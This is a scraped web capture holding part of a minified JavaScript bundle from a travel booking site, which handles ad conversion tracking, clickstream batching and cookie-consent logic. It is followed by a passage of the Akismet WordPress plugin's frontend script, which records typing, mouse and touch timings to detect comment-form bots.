a=e/4,s=S(r);gtag("event","purchase",{allow_custom_scripts:!0,value:a,transaction_id:o,send_to:`${E}/${c.ConfirmationPage.viatorCm360StandardTagId}`,dc_custom_params:{match_id:[r?.visitorRef]},...s}),gtag("event","conversion",{send_to:`${m}/${c.ConfirmationPage_7Day.globalSiteTagPageId}`,value:a,currency:t,transaction_id:o,user_id:[r?.visitorRef]}),gtag("event","conversion",{send_to:`${m}/${c.ConfirmationPage_30Day.globalSiteTagPageId}`,value:a,currency:t,transaction_id:o,user_id:[r?.visitorRef]}),gtag("event","purchase",{allow_custom_scripts:!0,value:e,transaction_id:o,send_to:`${v}/via_sale/viato0+transactions`,u1:r?.visitorId,u2:r?.memberRef,u3:r?.visitorRef}),i&&n&&gtag("event","conversion",{send_to:i,value:n,currency:t,transaction_id:o,user_id:[r?.visitorRef]})})},P=e=>{e&&(e.includes(s.J.ADVERTISING)||e.includes(s.J.ALL))?_.resolve(i.ACCEPTED):_.reject(i.REJECTED)},A=(0,n.useMemo)(()=>({trackPage:C,trackConfirmationPage:f,giveConsent:P,updateGlobalSiteTagConfiguration:e=>p(e)}),[h]);return n.createElement(g.Provider,{value:A},o)}},654291:(e,t,o)=>{o.d(t,{f:()=>n});var i=o(842709);const n=e=>!(0,i.z)(e)},668561:(e,t,o)=>{o.d(t,{g:()=>n});var i=o(296540);const n=()=>{const e=(0,i.useRef)(!0);return(0,i.useEffect)(()=>{e.current=!1},[]),e.current}},669872:(e,t,o)=>{o.d(t,{T:()=>a});var i=o(257536),n=o(553110),r=o(155688);const a=(e,t)=>i.A.interceptors.request.use(o=>{let i;return i=o.url?.startsWith("/")?(0,r.F)(t,o.url):o.url,{...o,url:i,headers:n.$t.from({"X-Requested-With":"XMLHttpRequest",...o.headers,...!o.omitCsrf&&{[e.headerName]:e.token}})}})},683830:(e,t,o)=>{o.d(t,{VA:()=>I,Wc:()=>v,jI:()=>E}),o(944114),o(898992),o(354520),o(803949);var i=o(257536),n=o(160340),r=o(914794),a=o(758611),s=o(730882),d=o(155688),l=o(335594);let c,u,g=null;const _=[],h=e=>e&&e.isAxiosError&&"Network Error"===e.message?Promise.resolve():Promise.reject(e),p=()=>{null!==g&&(clearTimeout(g),g=null);const e=_.splice(0,_.length);e.length&&(e=>{const t=(()=>{const e=document.cookie.match(new RegExp("(^|;\\s*)(XSRF-TOKEN)=([^;]*)"));return e?decodeURIComponent(e[3]):null})()||c?.token,o=(0,d.F)(u,n.y2.TRACK_CLICKSTREAM_BATCH);c?.token&&navigator.sendBeacon&&navigator.sendBeacon(`${o}?${c.parameterName}=${t}`,new Blob([JSON.stringify(e)],{type:"text/plain;charset=utf-8"}))||i.A.post(o,e).catch(h)})(e)},m=()=>{try{return Intl.DateTimeFormat().resolvedOptions().timeZone}catch{return""}};if(r.B){const e=[window,document,document.body].filter(Boolean);e.forEach(e=>{e.addEventListener("visibilitychange",()=>"hidden"===document.visibilityState&&p(),{capture:!0})}),e.filter(Boolean).forEach(e=>{e.addEventListener("pagehide",p,{capture:!0})}),window.addEventListener("blur",p)}const v=e=>{try{const t=(0,a.u)().getData(s.Z.PAGE_VIEW_REQUEST_ID)??void 0,o={attractionProductId:e.attractionProductId||"",destinationID:e.destinationID||"",itineraryID:e.itineraryID||"",layout:e.layout||"",trackingContext:e.trackingContext,pageAction:e.pageAction||"",pageProperties:{...e.pageProperties,...(0,l.i)(),uiImplementation:"react",userTimezone:m(),utcOffsetInMinutes:`${(new Date).getTimezoneOffset()}`},pageViewRequestId:t,productAttribute:e.productAttribute||"",servletName:e.servletName||""};_.push(o),null===g&&(g=setTimeout(p,5e3))}catch(e){}return Promise.resolve()},E=e=>{c=e},I=e=>{u=e}},701011:(e,t,o)=>{o.d(t,{c:()=>a});var i=o(296540),n=o(621742),r=o(914794);const a=e=>{const t=!1!==(e?.enabled??!0),[o,a]=(0,i.useState)(!1),{inView:s,ref:d,entry:l}=(0,n.Wx)({triggerOnce:e?.triggerOnce,threshold:e?.threshold,rootMargin:e?.verticalOffset?`${e.verticalOffset}px 0px`:void 0});return(0,i.useEffect)(()=>{s&&!o&&a(!0)},[s,o]),t&&r.B&&"IntersectionObserver"in window?{isInView:s,hasBeenViewed:o,visibleTarget:d,observer:l}:{isInView:!1,hasBeenViewed:!1}}},702968:(e,t,o)=>{o.d(t,{n:()=>r});var i=o(458485),n=o(654291);const r=(e,t=800,o=!1,r)=>{let a,s=0;const d=()=>{(0,n.f)(a)&&clearTimeout(a)},l=(...n)=>{const l=Date.now();let c;c=o&&0===s?0:t-(s>0?l-s:0),0===s&&(s=l);const u=c<0?0:c;a&&d(),a=setTimeout(()=>{((...t)=>{a=null;const o=(0,i.c)(e,...t);s=Date.now(),"function"==typeof r&&r(o)})(...n)},u)};return l.cancel=d,l}},719315:(e,t,o)=>{o.d(t,{A:()=>u,W:()=>s}),o(944114);var i=o(296540),n=o(914794),r=o(850678),a=o(458485);const[s,d]=(0,r.q)({});let l;const c=n.B?new Promise(e=>{l=e}):Promise.resolve(null),u=e=>{const{children:t}=e,o=e=>{c.then(t=>(0,a.c)(t,e))},n=e=>{e.includes("advertising")&&(e.push("ad_user_data"),e.push("ad_personalization")),c.then(t=>(0,a.c)(t,{consentedCategories:e,event:"consentGiven"}))},r=e=>l(e),s=(0,i.useMemo)(()=>({pushDataToGTM:o,giveConsent:n,setPushGTMData:r}),[]);return i.createElement(d.Provider,{value:s},t)}},728101:(e,t,o)=>{o.d(t,{n:()=>r});var i=o(296540),n=o(58351);const r=({onQueryComplete:e,queryRef:t})=>{const[,o]=(0,i.useTransition)(),{data:r}=(0,n.o)(t);return(0,i.useEffect)(()=>{r&&o(()=>e(r))},[r]),null}},729817:(e,t,o)=>{o.d(t,{v:()=>n});var i=o(763800);const n=e=>t=>(0,i.Q)(t,e)},730882:(e,t,o)=>{var i;o.d(t,{Z:()=>i}),function(e){e.PAGE_VIEW_REQUEST_ID="PAGE_VIEW_REQUEST_ID",e.PARENT_PAGE_VIEW_REQUEST_ID="PARENT_PAGE_VIEW_REQUEST_ID",e.RECENT_SEARCHES="recentSearches",e.HELP_CENTER_CHAT_STATE="persist:chat2018",e.HELP_CENTER_SHELL_STATE="hc-help-shell.shell",e.SOCIAL_SIGNUP_PENDING_CREDENTIAL="pendingAccountCredentials",e.MAGIC_LINK_EMAIL_ADDRESS="emailForSignIn",e.AUTO_LOGIN_SUSPENDED="autoLoginSuspended",e.WISHLIST_PRODUCT_CODE="wishlistProductCodeV2",e.RECENT_WISHLIST_REFERENCE="recentWishlistReference",e.RECENT_WISHLIST_TIMESTAMP="recentWishlistTimestamp",e.HELPFUL_REVIEW_DETAILS="helpfulReviewDetails",e.ONE_TAP_USED="oneTapUsed",e.HIDE_PARTNER_DISCOUNT_BANNER="shouldHidePartnerDiscountBanner",e.HIDE_APP_PROMO_BANNER="shouldHideAppPromoBanner",e.SHOW_CONTENT_HUB_INTRO="showContentHubIntroV2",e.TRACKING_CONSENT="TRACKING_CONSENT",e.WISHLIST_DELETED_TOAST="shouldShowWishlistDeletedToast",e.AGENT_SHARE_LINK_MODAL="AGENT_SHARE_LINK_MODAL",e.BRAZE_SIGNATURE="brazeSignature",e.WISHLIST_RECENTLY_VIEWED_TOOLTIP="wishlistRecentlyViewedTooltip",e.PDP_AVAILABILITY_FOOTER_WISHLIST_TOOLTIP="pdpAvailabilityFooterWishlistTooltip",e.WISHLIST_DATE_TOOLTIP="wishlistDateTooltip",e.PARTIAL_LOGIN_REWARDS_TOGGLE="PARTIAL_LOGIN_REWARDS_TOGGLE",e.DISSMISSED_POST_BOOKING_SURVEY_MODAL_SESSION_IDS="DISSMISSED_POST_BOOKING_SURVEY_MODAL_SESSION_IDS",e.CART_SLIDER="CART_SLIDER",e.PAX_FILTER_DATA="paxFilterData",e.DISMISSED_CREDITS_AVAILABLE_MODAL="dismissedCreditsAvailableModal",e.WISHLIST_PARTNER_ONBOARDING_TOOLTIP="wishlistPartnerOnboardingTooltip",e.WISHLIST_PARTNER_SUGGEST_SHARE_TOOLTIP="wishlistPartnerSuggestShareTooltip",e.SEEN_WISHLIST_SHARE_PROMPT="seenWishlistSharePrompt",e.WISHLIST_PARTNER_ONBOARDING_MODAL="wishlistPartnerOnboardingModal",e.CRUISE_SEARCH_DATA="cruiseSearchData",e.SHORE_EXCURSIONS_LAUNCHED_TOOLTIP="shoreExcursionsLaunchedTooltip",e.CRUISE_SEARCH_SAILINGS_DATA="cruiseSearchSailingsData",e.SHORE_EXCURSIONS_DYNAMIC_FILTER_FOR_CRUISE_TOOLTIP="shoreExcursionsDynamicFilterForCruiseTooltip",e.APPLY_DATE_LAUNCHED_TOOLTIP="applyDateLaunchedTooltip",e.LAST_SEEN_PDP_SUITABILITY_COHORT="lastSeenPDPSuitabilityCohort",e.LAST_SEEN_PDP_SUITABILITY_COHORT_VARIANT_AND_SOURCE="lastSeenPDPSuitabilityCohortVariantAndSource",e.PDP_PRICE_SELECTED="pdpPriceSelected",e.DISMISSED_PARTNER_BANNERS="dismissedPartnerBanners",e.LANGUAGE_CURRENCY_PROMPT_DISMISSED="languageCurrencyPromptDismissed",e.CHECKOUT_USER_SEEN_STRICTER_CANCELLATION_POLICY="checkoutUserSeenStricterCancellationPolicy",e.PDP_USER_SEEN_CANCELLATION_POLICY="pdpUserSeenCancellationPolicy",e.PREVIOUSLY_SEARCHED_FOR_CHILD="previouslySearchedForChild",e.PREVIOUSLY_SEARCHED_FOR_SENIOR="previouslySearchedForSenior",e.PDP_UNAVAILABLE_DATE_SELECTED="unavailableDateSelected",e.PDP_SHOW_AVAILABILITY_UPDATED_BANNER="showAvailabilityUpdatedBanner",e.PDP_SHOW_ALTERNATIVES_TOGGLE="showAlternativesToggle",e.CHECKOUT_RESUME="checkoutResume",e.PDP_DATE_PAX_SELECTION="pdpDatePaxSelection",e.LAST_VISITED_PAGE="lastVisitedPage",e.WEATHER_PROTECTION_HIDDEN="weatherProtectionHidden"}(i||(i={}))},758611:(e,t,o)=>{o.d(t,{u:()=>n});var i=o(309713);const n=()=>new i.s(globalThis.sessionStorage)},762609:(e,t,o)=>{o.d(t,{A:()=>i});const i={submit:"submit__cEuY"}},763800:(e,t,o)=>{o.d(t,{Q:()=>i});const i=(e,t)=>e?.__typename===t},764489:(e,t,o)=>{o.d(t,{w:()=>r});var i=o(296540),n=o(958065);const r=e=>i.createElement(n.A,{...e})},780123:(e,t,o)=>{o.d(t,{v:()=>n});var i=o(296540);const n=e=>{const{condition:t,wrap:o,children:n}=e;return i.createElement(i.Fragment,null,t?o(n):n)}},805230:(e,t,o)=>{o.d(t,{ue:()=>s});var i=o(296540),n=o(721523),r=o(812765);const a=i.createContext(()=>{}),s=(a.Provider,(0,n.n8)((0,r.so)({useInsertHtml:()=>i.useContext(a)})))},812434:(e,t,o)=>{o.d(t,{G:()=>n});var i=o(654291);const n=e=>(0,i.f)(e)&&"object"==typeof e&&!1===Array.isArray(e)},817627:(e,t,o)=>{o.d(t,{C:()=>i});const i=(e,t)=>e?.extensions?.details?.__typename===t},826185:(e,t,o)=>{o.d(t,{J:()=>n});var i=o(296540);const n=({onQueryComplete:e,observable:t})=>{const[,o]=(0,i.useTransition)();return(0,i.useEffect)(()=>{const i=t.subscribe(({data:t})=>{t&&o(()=>e(t))});return()=>{i.unsubscribe()}},[t,e]),null}},840826:(e,t,o)=>{o.d(t,{D:()=>n});var i=o(309713);const n=()=>new i.s(globalThis.localStorage)},842709:(e,t,o)=>{o.d(t,{z:()=>n});var i=o(578329);const n=e=>(0,i.b)(e)||null===e},845955:(e,t,o)=>{o.d(t,{x:()=>s});var i,n=o(364467),r=(o(814603),o(147566),o(198721),o(180636)),a=o(654291);class s{static appendScript(e,t,o,i){const n=document.createElement("script");n.async=o,n.setAttribute("data-domain-script",t),n.setAttribute("data-document-language","true"),n.src=e,n.onload=i||null,document.body.appendChild(n)}getConsentModel(){try{if(window.Optanon){const e=window.Optanon.GetDomainData().ConsentModel.Name,{country:t,state:o}=window.Optanon.getGeolocationData();if("opt-in"===e||"opt-out"===e)return{name:e,country:t,state:o};console.error(`Invalid consent model "${e}". Defaulting to "opt-out"`)}return s.defaultConsentModel}catch(e){return console.error('Could not determine consent model. Defaulting to "opt-out"',e),s.defaultConsentModel}}getCategories(){const e=window.OnetrustActiveGroups;return{[r.J.ANALYTICS_AND_CUSTOMISATION]:e.includes("C0002"),[r.J.FUNCTIONAL]:e.includes("C0003"),[r.J.ADVERTISING]:e.includes("C0004"),[r.J.ALL]:e.includes("C0002")&&e.includes("C0003")&&e.includes("C0004")}}constructor(e,t,o){(0,n.A)(this,"oneTrustNoticeApi",void 0),(0,n.A)(this,"oneTrust",void 0),(0,n.A)(this,"resolveNoticeApiScriptLoad",void 0),(0,n.A)(this,"oneTrustInitialised",void 0),(0,n.A)(this,"consentChangeCount",0),(0,n.A)(this,"readCookie",e=>{const t=document.cookie.match(new RegExp(`(^|;\\s*)(${e})=([^;]*)`));return t?decodeURIComponent(t[3]):null}),(0,n.A)(this,"getConsentId",()=>{const e=this.readCookie(s.CONSENT_COOKIE_NAME);return(0,a.f)(e)?new URLSearchParams(e).get("consentId"):null}),this.oneTrust={test:e,domainId:t,priorConsentCallback:o,consentModel:this.getConsentModel};const i=!!this.readCookie(s.ALERT_CLOSED_COOKIE_NAME);window.OptanonWrapper=()=>{this.consentChangeCount+=1;const{name:e}=this.oneTrust.consentModel();1===this.consentChangeCount&&(window.Optanon?.OnConsentChanged(()=>{this.oneTrust.priorConsentCallback(this.getCategories())}),this.oneTrustInitialised()),("opt-in"!==e||1!==this.consentChangeCount||i)&&("opt-in"!==e||2!==this.consentChangeCount||i)&&("opt-out"===e&&1===this.consentChangeCount||"opt-in"===e&&1===this.consentChangeCount&&i?this.oneTrust.priorConsentCallback(this.getCategories()):window.location.reload())};const r=()=>{const{name:e}=this.oneTrust.consentModel();return"opt-in"===e};this.oneTrustNoticeApi=new Promise(e=>{new Promise(e=>{this.resolveNoticeApiScriptLoad=e}).then(()=>{new Promise(e=>{this.oneTrustInitialised=e}).then(()=>(this.oneTrust.notice={isGDPR:r,showOptions:this.showOptions},e(this.oneTrust.notice)))})})}load(){const e=this.oneTrust.test?"-test":"";s.appendScript(`${s.NOTICE_CDN}otSDKStub.js`,`${this.oneTrust.domainId}${e}`,!1,()=>this?.resolveNoticeApiScriptLoad())}getNoticeApi(){return this.oneTrustNoticeApi}showOptions(){window.Optanon?.ToggleInfoDisplay()}consentModel(){return this.getConsentModel()}consentId(){return this.getConsentId()}}i=s,(0,n.A)(s,"CDN","//cdn.cookielaw.org/"),(0,n.A)(s,"NOTICE_CDN",`${i.CDN}scripttemplates/`),(0,n.A)(s,"ALERT_CLOSED_COOKIE_NAME","OptanonAlertBoxClosed"),(0,n.A)(s,"CONSENT_COOKIE_NAME","OptanonConsent"),(0,n.A)(s,"defaultConsentModel",{name:"opt-out",country:"US",state:"MA"})},850678:(e,t,o)=>{o.d(t,{q:()=>n});var i=o(296540);const n=e=>{const t=i.createContext(e??null);return[()=>i.useContext(t),t]}},853972:(e,t,o)=>{o.d(t,{h9:()=>r});const i={ad_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",region:["AT","AX","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GF","GP","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MC","MF","MQ","MT","NL","NO","PL","PT","RE","RO","SE","SI","SK","SM","YT"]},n={ad_storage:"granted",analytics_storage:"granted",ad_user_data:"granted",ad_personalization:"granted"},r=e=>{e("consent","default",i),e("consent","default",n)}},859186:(e,t,o)=>{o.d(t,{K:()=>i});const i=e=>"string"==typeof e},880197:(e,t,o)=>{o.d(t,{d:()=>n});var i=o(859186);const n=e=>(0,i.K)(e)&&""!==e.trim()},899880:(e,t,o)=>{o.d(t,{b:()=>n});var i=o(817627);const n=e=>t=>(0,i.C)(t,e)},914794:(e,t,o)=>{o.d(t,{B:()=>i});const i="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document},915075:(e,t,o)=>{o.d(t,{U:()=>n}),o(898992),o(672577);var i=o(899880);const n=(e,t)=>e?.graphQLErrors.find((0,i.b)(t))?.extensions.details},923121:(e,t,o)=>{o.d(t,{A:()=>r});var i=o(364467),n=o(842709);class r{constructor(e=null){(0,i.A)(this,"storage",void 0);try{this.storage=e||window&&window.localStorage}catch(e){}}getData(e){return this.hasStorage()&&this.storage.getItem(e)||null}setData(e,t){if(this.hasStorage())try{t&&this.storage.setItem(e,t)}catch{}}hasStorage(){return!(0,n.z)(this.storage)}}},978021:(e,t,o)=>{o.d(t,{F:()=>r});var i=o(758611),n=o(730882);const r=e=>{try{const t=(0,i.u)(),o=t.getData(n.Z.PAGE_VIEW_REQUEST_ID);e&&o!==e&&(null!==o&&t.setItem(n.Z.PARENT_PAGE_VIEW_REQUEST_ID,o),t.setItem(n.Z.PAGE_VIEW_REQUEST_ID,e)),document.cookie=`REFERER_PAGE_REQUEST_ID=${e};path=/`,window.addEventListener("focus",()=>{document.cookie=`REFERER_PAGE_REQUEST_ID=${e};path=/`})}catch(e){}}},985940:(e,t,o)=>{o.d(t,{Y:()=>r});var i=o(296540),n=o(770111);function r(e,t={}){const{skip:o=!1}=t,r=(0,n.m)(),a=(0,i.useRef)(null);return o||(a.current=r.watchQuery({query:e,fetchPolicy:"cache-only"})),a}},988028:(e,t,o)=>{o.d(t,{v:()=>i});const i=e=>e instanceof Date&&!Number.isNaN(e.valueOf())},991907:(e,t,o)=>{var i,n;o.d(t,{A:()=>i,s:()=>n}),o(898992),o(581454),function(e){e.page_view_context="page_view_context",e.click="click",e.scroll="scroll",e.focus="focus",e.hover="hover",e.select="select",e.submit="submit",e.visible="visible",e.hidden="hidden",e.success="success",e.fail="fail",e.save="save",e.delete="delete",e.search="search",e.dismiss="dismiss",e.skip="skip",e.authenticate="authenticate",e.active="active",e.open="open",e.close="close",e.available="available",e.not_available="not_available",e.swipe="swipe",e.copy="copy",e.render_error="render_error",e.load="load",e.show_message="show_message",e.viewport_mismatch="viewport_mismatch",e.native_share="native_share",e.products_loaded="products_loaded",e.cwv_changed="cwv_changed",e.expand="expand",e.unselect="unselect",e.play="play",e.pause="pause",e.seek="seek",e.complete="complete",e.volume_change="volume_change",e.rate_change="rate_change"}(i||(i={})),function(e){e.viewport="viewport",e.button="button",e.link="link",e.input="input",e.checkbox="checkbox",e.switch_toggle="switch_toggle",e.radio_button="radio_button",e.select="select",e.pivot="pivot",e.accordion="accordion",e.accordion_menu="accordion_menu",e.accordion_menu_item="accordion_menu_item",e.alert="alert",e.shelf="shelf",e.modal="modal",e.card="card",e.rating="rating",e.author_content_list_card="author_content_list_card",e.editorial_content_card="editorial_content_card",e.profile_content_card="profile_content_card",e.product_card="product_card",e.product_list_card="product_list_card",e.promoted_product_label="promoted_product_label",e.range_slider="range_slider",e.range_slider_filter="range_slider_filter",e.price_range_filter="price_range_filter",e.spotlight_card="spotlight_card",e.spotlight_list_card="spotlight_list_card",e.image_background_card="image_background_card",e.breadcrumbs="breadcrumbs",e.sticky_breadcrumbs="sticky_breadcrumbs",e.rating_bars="rating_bars",e.image="image",e.read_more="read_more",e.tooltip="tooltip",e.wishlist_button="wishlist_button",e.wishlist_save_button="wishlist_save_button",e.wishlist_collection_card="wishlist_collection_card",e.text_menu="text_menu",e.tab_menu="tab_menu",e.pax_picker="pax_picker",e.icon_card="icon_card",e.apple_wallet_button="apple_wallet_button",e.google_pass_button="google_pass_button",e.social_link="social_link",e.apple_app_store_button="apple_app_store_button",e.google_play_store_button="google_play_store_button",e.tour_grade_list="tour_grade_list",e.tour_grade="tour_grade",e.links_list="links_list",e.date_price_picker="date_price_picker",e.footer_modal="footer_modal",e.cross_sell="cross_sell",e.no_cross_sell_products="no_crosssell_products",e.questionnaire="questionnaire",e.phone_number_input="phone_number_input",e.map="map",e.form="form",e.chip="chip",e.video="video",e.user_feed_card="user_feed_card",e.hero_banner="hero_banner",e.callout_banner="callout_banner",e.toast="toast",e.checkboxes_filter="checkboxes_filter",e.searchable_checkboxes_filter="searchable_checkboxes_filter",e.accordion_filter="accordion_filter",e.ratings_filter="ratings_filter",e.radio_filter="radio_filter",e.links_filter="links_filter",e.dynamic_filters="dynamic_filters",e.filter_chip="filter_chip",e.filter_button="filter_button",e.back_to_top_button="back_to_top_button",e.product_list="product_list",e.faq_set="faq_set",e.search_input="search_input",e.tab="tab",e.height_input="height_input",e.signup_banner="signup_banner",e.signup_card="signup_card",e.rewards_balance_label="rewards_balance_label",e.collection_card="collection_card",e.button_with_overlay="button_with_overlay",e.page="page",e.review_report_flag="review_report_flag",e.review_upvote="review_upvote",e.highlight_card="highlight_card",e.collapsable_summary="collapsable_summary",e.guided_help="guided_help",e.window="window"}(n||(n={}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980393
body_size: 6442
content:
/**
 * Observe how the user enters content into the comment form in order to determine whether it's a bot or not.
 *
 * Note that no actual input is being saved here, only counts and timings between events.
 */

( function() {
	// Passive event listeners are guaranteed to never call e.preventDefault(),
	// but they're not supported in all browsers.  Use this feature detection
	// to determine whether they're available for use.
	var supportsPassive = false;

	try {
		var opts = Object.defineProperty( {}, 'passive', {
			get : function() {
				supportsPassive = true;
			}
		} );

		window.addEventListener( 'testPassive', null, opts );
		window.removeEventListener( 'testPassive', null, opts );
	} catch ( e ) {}

	function init() {
		var input_begin = '';

		var keydowns = {};
		var lastKeyup = null;
		var lastKeydown = null;
		var keypresses = [];

		var modifierKeys = [];
		var correctionKeys = [];

		var lastMouseup = null;
		var lastMousedown = null;
		var mouseclicks = [];

		var mousemoveTimer = null;
		var lastMousemoveX = null;
		var lastMousemoveY = null;
		var mousemoveStart = null;
		var mousemoves = [];

		var touchmoveCountTimer = null;
		var touchmoveCount = 0;

		var lastTouchEnd = null;
		var lastTouchStart = null;
		var touchEvents = [];

		var scrollCountTimer = null;
		var scrollCount = 0;

		var correctionKeyCodes = [ 'Backspace', 'Delete', 'ArrowUp', 'ArrowDown', 'ArrowLeft', 'ArrowRight', 'Home', 'End', 'PageUp', 'PageDown' ];
		var modifierKeyCodes = [ 'Shift', 'CapsLock' ];

		var forms = document.querySelectorAll( 'form[method=post]' );

		for ( var i = 0; i < forms.length; i++ ) {
			var form = forms[i];

			var formAction = form.getAttribute( 'action' );

			// Ignore forms that POST directly to other domains; these could be things like payment forms.
			if ( formAction ) {
				// Check that the form is posting to an external URL, not a path.
				if ( formAction.indexOf( 'http://' ) == 0 || formAction.indexOf( 'https://' ) == 0 ) {
					if ( formAction.indexOf( 'http://' + window.location.hostname + '/' ) != 0 && formAction.indexOf( 'https://' + window.location.hostname + '/' ) != 0 ) {
						continue;
					}
				}
			}

			form.addEventListener( 'submit', function () {
				var ak_bkp = prepare_timestamp_array_for_request( keypresses );
				var ak_bmc = prepare_timestamp_array_for_request( mouseclicks );
				var ak_bte = prepare_timestamp_array_for_request( touchEvents );
				var ak_bmm = prepare_timestamp_array_for_request( mousemoves );

				var input_fields = {
					// When did the user begin entering any input?
					'bib': input_begin,

					// When was the form submitted?
					'bfs': Date.now(),

					// How many keypresses did they make?
					'bkpc': keypresses.length,

					// How quickly did they press a sample of keys, and how long between them?
					'bkp': ak_bkp,

					// How quickly did they click the mouse, and how long between clicks?
					'bmc': ak_bmc,

					// How many mouseclicks did they make?
					'bmcc': mouseclicks.length,

					// When did they press modifier keys (like Shift or Capslock)?
					'bmk': modifierKeys.join( ';' ),

					// When did they correct themselves? e.g., press Backspace, or use the arrow keys to move the cursor back
					'bck': correctionKeys.join( ';' ),

					// How many times did they move the mouse?
					'bmmc': mousemoves.length,

					// How many times did they move around using a touchscreen?
					'btmc': touchmoveCount,

					// How many times did they scroll?
					'bsc': scrollCount,

					// How quickly did they perform touch events, and how long between them?
					'bte': ak_bte,

					// How many touch events were there?
					'btec' : touchEvents.length,

					// How quickly did they move the mouse, and how long between moves?
					'bmm' : ak_bmm
				};

				var akismet_field_prefix = 'ak_';

				if ( this.getElementsByClassName ) {
					// Check to see if we've used an alternate field name prefix. We store this as an attribute of the container around some of the Akismet fields.
					var possible_akismet_containers = this.getElementsByClassName( 'akismet-fields-container' );

					for ( var containerIndex = 0; containerIndex < possible_akismet_containers.length; containerIndex++ ) {
						var container = possible_akismet_containers.item( containerIndex );

						if ( container.getAttribute( 'data-prefix' ) ) {
							akismet_field_prefix = container.getAttribute( 'data-prefix' );
							break;
						}
					}
				}

				for ( var field_name in input_fields ) {
					var field = document.createElement( 'input' );
					field.setAttribute( 'type', 'hidden' );
					field.setAttribute( 'name', akismet_field_prefix + field_name );
					field.setAttribute( 'value', input_fields[ field_name ] );
					this.appendChild( field );
				}
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keydown', function ( e ) {
				// If you hold a key down, some browsers send multiple keydown events in a row.
				// Ignore any keydown events for a key that hasn't come back up yet.
				if ( e.key in keydowns ) {
					return;
				}

				var keydownTime = ( new Date() ).getTime();
				keydowns[ e.key ] = [ keydownTime ];

				if ( ! input_begin ) {
					input_begin = keydownTime;
				}

				// In some situations, we don't want to record an interval since the last keypress -- for example,
				// on the first keypress, or on a keypress after focus has changed to another element. Normally,
				// we want to record the time between the last keyup and this keydown. But if they press a
				// key while already pressing a key, we want to record the time between the two keydowns.

				var lastKeyEvent = Math.max( lastKeydown, lastKeyup );

				if ( lastKeyEvent ) {
					keydowns[ e.key ].push( keydownTime - lastKeyEvent );
				}

				lastKeydown = keydownTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keyup', function ( e ) {
				if ( ! ( e.key in keydowns ) ) {
					// This key was pressed before this script was loaded, or a mouseclick happened during the keypress, or...
					return;
				}

				var keyupTime = ( new Date() ).getTime();

				if ( 'TEXTAREA' === e.target.nodeName || 'INPUT' === e.target.nodeName ) {
					if ( -1 !== modifierKeyCodes.indexOf( e.key ) ) {
						modifierKeys.push( keypresses.length - 1 );
					} else if ( -1 !== correctionKeyCodes.indexOf( e.key ) ) {
						correctionKeys.push( keypresses.length - 1 );
					} else {
						// ^ Don't record timings for keys like Shift or backspace, since they
						// typically get held down for longer than regular typing.

						var keydownTime = keydowns[ e.key ][0];

						var keypress = [];

						// Keypress duration.
						keypress.push( keyupTime - keydownTime );

						// Amount of time between this keypress and the previous keypress.
						if ( keydowns[ e.key ].length > 1 ) {
							keypress.push( keydowns[ e.key ][1] );
						}

						keypresses.push( keypress );
					}
				}

				delete keydowns[ e.key ];

				lastKeyup = keyupTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusin", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusout", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );
		}

		document.addEventListener( 'mousedown', function ( e ) {
			lastMousedown = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mouseup', function ( e ) {
			if ( ! lastMousedown ) {
				// If the mousedown happened before this script was loaded, but the mouseup happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var mouseclick = [];
			mouseclick.push( now - lastMousedown );

			if ( lastMouseup ) {
				mouseclick.push( lastMousedown - lastMouseup );
			}

			mouseclicks.push( mouseclick );

			lastMouseup = now;

			// If the mouse has been clicked, don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mousemove', function ( e ) {
			if ( mousemoveTimer ) {
				clearTimeout( mousemoveTimer );
				mousemoveTimer = null;
			}
			else {
				mousemoveStart = ( new Date() ).getTime();
				lastMousemoveX = e.offsetX;
				lastMousemoveY = e.offsetY;
			}

			mousemoveTimer = setTimeout( function ( theEvent, originalMousemoveStart ) {
				var now = ( new Date() ).getTime() - 500; // To account for the timer delay.

				var mousemove = [];
				mousemove.push( now - originalMousemoveStart );
				mousemove.push(
					Math.round(
						Math.sqrt(
							Math.pow( theEvent.offsetX - lastMousemoveX, 2 ) +
							Math.pow( theEvent.offsetY - lastMousemoveY, 2 )
						)
					)
				);

				if ( mousemove[1] > 0 ) {
					// If there was no measurable distance, then it wasn't really a move.
					mousemoves.push( mousemove );
				}

				mousemoveStart = null;
				mousemoveTimer = null;
			}, 500, e, mousemoveStart );
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'touchmove', function ( e ) {
			if ( touchmoveCountTimer ) {
				clearTimeout( touchmoveCountTimer );
			}

			touchmoveCountTimer = setTimeout( function () {
				touchmoveCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchstart', function ( e ) {
			lastTouchStart = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchend', function ( e ) {
			if ( ! lastTouchStart ) {
				// If the touchstart happened before this script was loaded, but the touchend happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var touchEvent = [];
			touchEvent.push( now - lastTouchStart );

			if ( lastTouchEnd ) {
				touchEvent.push( lastTouchStart - lastTouchEnd );
			}

			touchEvents.push( touchEvent );

			lastTouchEnd = now;

			// Don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'scroll', function ( e ) {
			if ( scrollCountTimer ) {
				clearTimeout( scrollCountTimer );
			}

			scrollCountTimer = setTimeout( function () {
				scrollCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );
	}

	/**
